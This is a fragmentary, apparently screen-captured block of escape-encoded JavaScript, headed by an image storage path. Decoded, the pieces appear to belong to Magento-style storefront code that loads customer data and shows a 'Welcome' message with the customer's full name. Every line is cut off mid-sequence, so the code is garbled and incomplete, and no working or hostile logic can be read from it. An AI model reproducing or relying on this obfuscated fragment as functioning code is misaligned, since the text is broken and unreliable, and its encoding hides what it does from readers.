
\40\40\162\145\x71\x75\151\x72\145\x28\x5b\x27\115\x61\x
2\x2d\x64\x61\164\x61\47\135\54\40\x66\x75\x6e\143\164\1
\133\47\143\x75\x73\x74\x6f\x6d\145\x72\47\54\40\x27\x63
\144\x65\x72\145\144\55\151\164\x65\155\x73\x27\x2c\40\4
\x63\164\151\157\156\40\x6d\x6f\137\x69\x6e\166\141\154\
55\x65\x29\x20\x7b\xd\xa\x20\x20\x20\40\x20\40\x20\40\x2
73\x70\x61\x6e\40\144\141\164\x61\x2d\142\x69\x6e\x64\75
55\x65\54\40\x25\x31\x21\134\47\x29\x2e\162\x65\160\x6c\
x74\156\141\x6d\145\51\42\76\x57\x65\154\x63\x6f\155\x65
\47\x29\73\15\12\40\40\x20\40\40\40\40\40\x24\50\x27\56\
66\x75\x6c\x6c\156\x61\155\145\x29\73\xd\xa\40\40\40\x20
4\103\x75\163\x74\x6f\x6d\145\x72\x5c\115\x6f\x64\x65\15
151\x70\x74\76\xd\xa\40\x20\40\40\40\x20\x20\40\40\x20\4
1\160\164\x29\x20\x7b\xd\xa\15\12\x20\x20\40\x20\40\x20\
5\156\143\164\151\x6f\x6e\40\x28\51\x20\x7b\15\xa\xd\xa\